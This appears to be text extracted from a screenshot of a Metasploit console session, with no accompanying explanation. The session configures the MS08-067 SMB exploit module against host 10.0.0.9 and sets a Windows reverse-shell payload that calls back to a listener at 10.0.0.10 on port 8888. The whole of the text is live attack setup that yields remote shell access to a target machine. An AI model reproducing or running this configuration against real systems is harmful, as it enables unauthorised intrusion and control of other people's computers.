 1 set payload windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.9 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 556 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.10 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting